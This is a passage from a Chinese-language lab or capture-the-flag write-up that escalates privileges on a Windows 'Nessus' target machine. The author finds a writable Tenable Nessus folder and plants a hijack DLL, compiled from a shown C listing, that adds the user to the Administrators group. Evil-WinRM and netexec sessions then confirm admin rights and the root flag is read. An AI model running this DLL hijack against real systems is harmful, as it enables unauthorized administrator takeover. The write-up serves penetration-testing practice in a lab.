┃ stored in an isolated process ('LsaIso.exe') that cannot be ┃
┃ accessed, even if the kernel is compromised. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
SecurityServicesConfigured : (null)
SecurityServicesRunning : (null)
SecurityServicesDescription : Credential Guard is not supported.
LsaCfgFlagsPolicyKey : HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard
LsaCfgFlagsPolicyValue : LsaCfgFlags
LsaCfgFlagsPolicyData : (null)
LsaCfgFlagsKey : HKLM\SYSTEM\CurrentControlSet\Control\LSA
LsaCfgFlagsValue : LsaCfgFlags
LsaCfgFlagsData : (null)
LsaCfgFlagsDescription : Credential Guard is not configured.
[*] Status: Informational - Severity: None - Execution time: 00:00:00.052
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ AlwaysInstallElevated ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether the 'AlwaysInstallElevated' policy is enabled ┃
┃ system-wide and for the current user. If so, the current ┃
┃ user may install a Windows Installer package with elevated ┃
┃ (SYSTEM) privileges. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
LocalMachineKey : HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
LocalMachineValue : AlwaysInstallElevated
LocalMachineData : (null)
Description : AlwaysInstallElevated is not enabled in HKLM.
# 删除了部分无用的信息
发现了一处权限比较高C:\Program Files\Tenable\Nessus\nessus-service.exe,AllAccess是权限集合中的完全控制权限,覆盖所有其他基础权限(如读取、写入、执行等),允许用户或组对资源进行无限制操作,看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
*Evil-WinRM* PS C:\> cd "C:\Program Files\Tenable\Nessus\"
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> dir
Directory: C:\Program Files\Tenable\Nessus
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 10:35 AM 1 .winperms
-a---- 5/9/2024 11:30 PM 2471544 fips.dll
-a---- 5/9/2024 11:30 PM 5217912 icudt73.dll
-a---- 5/9/2024 11:30 PM 1575032 icuuc73.dll
-a---- 5/9/2024 11:30 PM 4988536 legacy.dll
-a---- 5/9/2024 11:06 PM 375266 License.rtf
-a---- 5/9/2024 11:37 PM 11204728 nasl.exe
-a---- 5/9/2024 11:31 PM 264824 ndbg.exe
-a---- 5/9/2024 11:06 PM 46 Nessus Web Client.url
-a---- 5/9/2024 11:33 PM 38520 nessus-service.exe
-a---- 5/9/2024 11:37 PM 11143800 nessuscli.exe
-a---- 5/9/2024 11:38 PM 11925624 nessusd.exe
发现存在一些dll文件,猜测可能存在劫持漏洞,看一下权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> icacls "C:\Program Files\Tenable\Nessus\*"
C:\Program Files\Tenable\Nessus\.winperms NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\fips.dll NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\icudt73.dll NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\icuuc73.dll NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\legacy.dll NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\License.rtf NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\nasl.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\ndbg.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\Nessus Web Client.url NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\nessus-service.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\nessuscli.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
C:\Program Files\Tenable\Nessus\nessusd.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NESSUS\nesus:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 12 files; Failed processing 0 files
符号 权限说明 对应操作 F完全控制 读取、写入、执行、删除、修改属性 M修改 写入、删除(需配合 F)RX读取和执行 查看内容、运行程序 R只读 查看内容 W写入 修改内容(需目录权限) D删除 删除文件或子目录
F:完全控制(Full Control): 包含所有权限(读取、写入、执行、删除、修改属性等),可完全控制文件或目录。
天大的好消息,完全权限,只要知道目标运用了哪个dll就可以尝试进行劫持了!!这里我上传了Listdlls尝试使用C:\Users\nesus\desktop\Listdlls.exe -accepteula列出了一些权限,但是没啥用,这里随便挑一个dll劫持一下吧,不行就都尝试劫持,反正咱们都有权限!
dll劫持
在网上找了一个dll的劫持脚本,尝试进行利用:https://cocomelonc.github.io/pentest/2021/09/24/dll-hijacking-1.html
也可参考:https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/dll-hijacking/index.html?highlight=windows%20dll#dll-search-order
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
/*
DLL hijacking example
author: @cocomelonc
*/
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
system("cmd.exe /k net localgroup administrators nesus /add");
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
进行编译,再上传:
1
2
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ x86_64-w64-mingw32-gcc exp.c -shared -o legacy.dll
这里忘了进行备份了,所以接下来:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> mv legacy.dll legacy_beifen.dll
Error: An error of type Errno::EHOSTUNREACH happened, message is No route to host - No route to host - connect(2) for "192.168.10.105" port 5985 (192.168.10.105:5985)
Error: Exiting with code 1
/usr/bin/evil-winrm: warning: Exception in finalizer #<Proc:0x00007f63bad27b28 /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/shells/power_shell.rb:33>
/usr/lib/ruby/vendor_ruby/logging/diagnostic_context.rb:471:in `new': can't alloc thread (ThreadError)
from /usr/lib/ruby/vendor_ruby/logging/diagnostic_context.rb:471:in `create_with_logging_context'
from /usr/lib/ruby/vendor_ruby/logging/diagnostic_context.rb:436:in `new'
from /usr/lib/ruby/3.3.0/timeout.rb:98:in `create_timeout_thread'
from /usr/lib/ruby/3.3.0/timeout.rb:131:in `block in ensure_timeout_thread_created'
from /usr/lib/ruby/3.3.0/timeout.rb:129:in `synchronize'
from /usr/lib/ruby/3.3.0/timeout.rb:129:in `ensure_timeout_thread_created'
from /usr/lib/ruby/3.3.0/timeout.rb:178:in `timeout'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient/session.rb:748:in `connect'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient/session.rb:511:in `query'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient/session.rb:177:in `query'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient.rb:1246:in `do_get_block'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient.rb:1023:in `block in do_request'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient.rb:1137:in `protect_keep_alive_disconnected'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient.rb:1018:in `do_request'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient.rb:860:in `request'
from /usr/share/rubygems-integration/all/gems/httpclient-2.8.3/lib/httpclient.rb:769:in `post'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/http/transport.rb:176:in `send_request'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/shells/power_shell.rb:42:in `close_shell'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/shells/power_shell.rb:33:in `block in finalize'
坏了,应该一起搞的。。。
登录不上去了。。。。才发现是靶机自己关掉了,重启一下,另外说一句这个靶机已经自己关好几次了。。。重启连接以后重新来一次:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
*Evil-WinRM* PS C:\Users\nesus\Documents> cd "C:\Program Files\Tenable\Nessus"
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> dir
Directory: C:\Program Files\Tenable\Nessus
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 10:35 AM 1 .winperms
-a---- 6/9/2025 8:48 AM 86510 exp.dll
-a---- 5/9/2024 11:30 PM 2471544 fips.dll
-a---- 5/9/2024 11:30 PM 5217912 icudt73.dll
-a---- 5/9/2024 11:30 PM 1575032 icuuc73.dll
-a---- 5/9/2024 11:30 PM 4988536 legacy.dll
-a---- 5/9/2024 11:06 PM 375266 License.rtf
-a---- 6/9/2025 8:21 AM 424096 Listdlls.exe
-a---- 5/9/2024 11:37 PM 11204728 nasl.exe
-a---- 5/9/2024 11:31 PM 264824 ndbg.exe
-a---- 5/9/2024 11:06 PM 46 Nessus Web Client.url
-a---- 5/9/2024 11:33 PM 38520 nessus-service.exe
-a---- 5/9/2024 11:37 PM 11143800 nessuscli.exe
-a---- 5/9/2024 11:38 PM 11925624 nessusd.exe
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> whoami
nessus\nesus
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> whoami /all
USER INFORMATION
----------------
User Name SID
============ ============================================
nessus\nesus S-1-5-21-2986980474-46765180-2505414164-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> mv legacy.dll legacy_beifen.dll; mv exp.dll legacy.dll
因为不想等待了,尝试重启靶机,看一下是否成功修改:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ evil-winrm -i $IP -u nesus -p password
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nesus\Documents> cd "C:\Program Files\Tenable\Nessus"
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> dir
Directory: C:\Program Files\Tenable\Nessus
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 10:35 AM 1 .winperms
-a---- 5/9/2024 11:30 PM 2471544 fips.dll
-a---- 5/9/2024 11:30 PM 5217912 icudt73.dll
-a---- 5/9/2024 11:30 PM 1575032 icuuc73.dll
-a---- 6/9/2025 8:48 AM 86510 legacy.dll
-a---- 5/9/2024 11:30 PM 4988536 legacy_beifen.dll
-a---- 5/9/2024 11:06 PM 375266 License.rtf
-a---- 6/9/2025 8:21 AM 424096 Listdlls.exe
-a---- 5/9/2024 11:37 PM 11204728 nasl.exe
-a---- 5/9/2024 11:31 PM 264824 ndbg.exe
-a---- 5/9/2024 11:06 PM 46 Nessus Web Client.url
-a---- 5/9/2024 11:33 PM 38520 nessus-service.exe
-a---- 5/9/2024 11:37 PM 11143800 nessuscli.exe
-a---- 5/9/2024 11:38 PM 11925624 nessusd.exe
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> whoami /all
USER INFORMATION
----------------
User Name SID
============ ============================================
nessus\nesus S-1-5-21-2986980474-46765180-2505414164-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
看来是成功了,看一下是否可以拿掉rootflag验证一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Program Files\Tenable\Nessus> cd c:/users/Administrator
*Evil-WinRM* PS C:\users\Administrator> cd desktop
*Evil-WinRM* PS C:\users\Administrator\desktop> dir
Directory: C:\users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2024 12:11 PM 70 root.txt
*Evil-WinRM* PS C:\users\Administrator\desktop> type root.txt
b5fc5a4ebfc20cc18220a814e1aee0aa
可以正常拿到,说明其实就是administrator组权限的shell了!
关于crackmapexec
NetExec是CrackMapExec的现代继任者,由社区维护,而CrackMapExec之前由@byt3bl33d3r创建,后来维护权转交,但后来维护者退休了,导致项目停滞,然后社区接手成为NetExec。
1
2
3
4
5
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ netexec smb $IP --loggedon-users -u nesus -p password
SMB 192.168.10.100 445 NESSUS [*] Windows Server 2022 Build 20348 x64 (name:NESSUS) (domain:Nessus) (signing:False) (SMBv1:False)
SMB 192.168.10.100 445 NESSUS [+] Nessus\nesus:password
SMB 192.168.10.100 445 NESSUS [+] Enumerated logged_on users
关于验证哪些函数可用dll劫持
DLL Export Viewer 可用查看哪些函数可用,然后用于编写脚本进行劫持。